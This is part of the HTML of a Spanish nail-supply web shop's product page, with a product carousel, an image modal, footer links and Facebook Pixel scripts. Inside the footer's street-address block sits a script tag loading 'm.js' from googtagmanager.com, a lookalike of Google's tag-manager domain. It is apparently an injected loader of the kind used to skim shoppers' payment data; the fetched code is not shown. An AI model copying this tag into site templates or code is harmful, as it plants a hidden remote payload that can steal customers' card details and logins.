                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="57"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3256 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3256"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/material-desechable/3256-amatix-toallitas-500-uni-0736372423276.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/6110-home_default/amatix-toallitas-500-uni.jpg"
                            
                                                alt="Amatix Toallitas 500 uni"
                        data-full-size-image-url="https://www.siberian-nails.com/6110-thickbox_default/amatix-toallitas-500-uni.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6109-home_default/amatix-toallitas-500-uni.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Toallitas 500 uni 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">MATERIAL DESECHABLE</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/material-desechable/3256-amatix-toallitas-500-uni-0736372423276.html">Amatix Toallitas 500 uni</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/material-desechable/3256-amatix-toallitas-500-uni-0736372423276.html">AMT-006</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/material-desechable/3256-amatix-toallitas-500-uni-0736372423276.html"> <span  class="product-price" content="5.95" aria-label="Precio">
                                                                            5,95 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/material-desechable/3256-amatix-toallitas-500-uni-0736372423276.html">Las toallitas AMATIX están fabricadas en Nano Fibras 100% Metilblow PP, lo que te garantizan una flexibilidad y absorción perfecta de cleaner, así como 0% restos de pelusas en tus trabajos.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3256-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3256">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="748"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3298 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3298"
                data-id-product-attribute="657"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11984-home_default/amatix-gel-polish-228-burnt-coral-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *228 Burnt Coral 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11984-thickbox_default/amatix-gel-polish-228-burnt-coral-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6211-home_default/amatix-gel-polish-228-burnt-coral-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *228 Burnt Coral 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja">Amatix Gel Polish *228 Burnt Coral 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja">OGP-228</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja"> <span  class="product-price" content="13" aria-label="Precio">
                                                                            13,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja"
           class="color"
           title="Naranja"
           aria-label="Naranja"
                 style="background-color: #ff6c1c"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/3298-657-amatix-gel-polish-228-burnt-coral-10ml-0793969245611.html#/13-color-naranja">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3298-657" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3298">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="657">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="62"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4143 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4143"
                data-id-product-attribute="979"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/manicura/4143-979-fresa-cono-invertido-azul.html#/31-abrasion-abrasivo_medio/51-diametro-031" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7676-home_default/fresa-cono-invertido-azul.jpg"
                            
                                                alt="Fresa Cono Invertido Azul"
                        data-full-size-image-url="https://www.siberian-nails.com/7676-thickbox_default/fresa-cono-invertido-azul.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7674-home_default/fresa-cono-invertido-azul.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Fresa Cono Invertido Azul 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/manicura/4143-979-fresa-cono-invertido-azul.html#/31-abrasion-abrasivo_medio/51-diametro-031">Fresa Vladmiva Cono Invertido Azul</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/manicura/4143-979-fresa-cono-invertido-azul.html#/31-abrasion-abrasivo_medio/51-diametro-031">806.104.010.524</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/manicura/4143-979-fresa-cono-invertido-azul.html#/31-abrasion-abrasivo_medio/51-diametro-031"> <span  class="product-price" content="4.5" aria-label="Precio">
                                                                            4,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/manicura/4143-971-fresa-cono-invertido-azul.html#/31-abrasion-abrasivo_medio/44-diametro-014"
           class="color"
           title="Abrasivo Medio"
           aria-label="Abrasivo Medio"
                 style="background-color: #0000ff"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/manicura/4143-979-fresa-cono-invertido-azul.html#/31-abrasion-abrasivo_medio/51-diametro-031">
Fresa Cono Invertido para limpieza de la cutícula, así como los pliegues ungueales y eliminación de durezas y pieles muertas.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4143-979" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4143">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="979">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="46"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3349 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3349"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/placas-de-lima/3349-base-lima-acrilica-expert-20.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/6286-home_default/base-lima-acrilica-expert-20.jpg"
                            
                                                alt="Base lima Acrílica Recta EXPERT 20"
                        data-full-size-image-url="https://www.siberian-nails.com/6286-thickbox_default/base-lima-acrilica-expert-20.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6285-home_default/base-lima-acrilica-expert-20.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Base lima Acrílica Recta EXPERT 20 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Placas de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/placas-de-lima/3349-base-lima-acrilica-expert-20.html">Base lima Biselada Recta EXPERT 20</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/placas-de-lima/3349-base-lima-acrilica-expert-20.html">SPBE-20</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/placas-de-lima/3349-base-lima-acrilica-expert-20.html"> <span  class="product-price" content="3.25" aria-label="Precio">
                                                                            3,25 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/placas-de-lima/3349-base-lima-acrilica-expert-20.html">Base lima acrílica biselada EXPERT 20 </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3349-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3349">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="88"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4018 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4018"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/pushers-y-curetas/4018-staleks-pusher-expert-522-4820121596994.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7416-home_default/staleks-pusher-expert-522.jpg"
                            
                                                alt="Staleks Pusher Expert 52/2"
                        data-full-size-image-url="https://www.siberian-nails.com/7416-thickbox_default/staleks-pusher-expert-522.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7417-home_default/staleks-pusher-expert-522.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Staleks Pusher Expert 52/2 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pushers y Curetas</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/pushers-y-curetas/4018-staleks-pusher-expert-522-4820121596994.html">Staleks Pusher Expert 52/2</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/pushers-y-curetas/4018-staleks-pusher-expert-522-4820121596994.html">PE-52/2</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/pushers-y-curetas/4018-staleks-pusher-expert-522-4820121596994.html"> <span  class="product-price" content="8" aria-label="Precio">
                                                                            8,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/pushers-y-curetas/4018-staleks-pusher-expert-522-4820121596994.html">La línea de Staleks Pro pone a tu disposición un pusher de una calidad superior. Este pusher está diseñado específicamente para deslizarse sobre la uña sin provocar ninguna agresión tanto a la uña como a la cutícula. Su contorno redondeado, delgado y afilado nos permite deslizarnos por el surco de una manera fácil y segura. El otro extremo del pusher nos...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4018-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4018">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="40"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.siberian-nails.com/5679-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.siberian-nails.com/5679-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                             alt="Base lima de madera recta EXPERT 20 50uds"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://www.siberian-nails.com/5679-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://www.siberian-nails.com/5679-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                                                                     alt="Base lima de madera recta EXPERT 20 50uds"
                                                    title="Base lima de madera recta EXPERT 20 50uds"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://www.siberian-nails.com/5681-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://www.siberian-nails.com/5681-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                                                                     alt="Base lima de madera recta EXPERT 20 50uds"
                                                    title="Base lima de madera recta EXPERT 20 50uds"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://www.siberian-nails.com/5680-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://www.siberian-nails.com/5680-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                                                                     alt="Base lima de madera recta EXPERT 20 50uds"
                                                    title="Base lima de madera recta EXPERT 20 50uds"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769097396;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
